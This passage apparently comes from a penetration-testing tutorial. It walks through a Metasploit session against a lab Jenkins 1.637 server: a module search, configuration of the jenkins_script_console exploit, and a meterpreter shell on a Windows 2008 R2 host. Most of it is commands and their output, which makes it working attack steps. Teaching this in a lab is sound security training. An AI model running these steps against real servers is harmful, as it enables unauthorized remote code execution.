 host port proto name state info
---- ---- ----- ---- ----- ----
192.168.216.10 8484 tcp http open Jenkins Version - 1.637
msf >
With this information, we can do a quick search using the search command and
see what exploits are available:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 143×21
msf > search jenkins
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/gather/jenkins_cred_recovery normal Jenkins Domain Credential Recovery
auxiliary/scanner/http/jenkins_command normal Jenkins-CI Unauthenticated Script-Console Scanner
auxiliary/scanner/http/jenkins_enum normal Jenkins-CI Enumeration
auxiliary/scanner/http/jenkins_login normal Jenkins-CI Login Utility
auxiliary/scanner/jenkins/jenkins_udp_broadcast_enum normal Jenkins Server Broadcast Enumeration
exploit/linux/misc/jenkins_java_deserialize 2015-11-18 excellent Jenkins CLI RMI Java Deserialization Vulnerability
exploit/linux/misc/opennms_java_serialize 2015-11-06 normal OpenNMS Java Object Unserialization Remote Code Execution
exploit/multi/http/jenkins_script_console 2013-01-18 good Jenkins-CI Script-Console Java Execution
exploit/windows/misc/ibm_websphere_java_deserialize 2015-11-06 excellent IBM WebSphere RCE Java Deserialization Vulnerability
post/multi/gather/jenkins_gather normal Jenkins Credential Collector
msf >
2. To exploit the system, we will use the Jenkins-CI Script-Console Java Execution
exploit:
msf exploit(jenkins_script_console) > setg RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(jenkins_script_console) > set RPORT 8484
RPORT => 8484
msf exploit(jenkins_script_console) > set TARGETURI /
TARGETURI => /
msf exploit(jenkins_script_console) > exploit
...
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >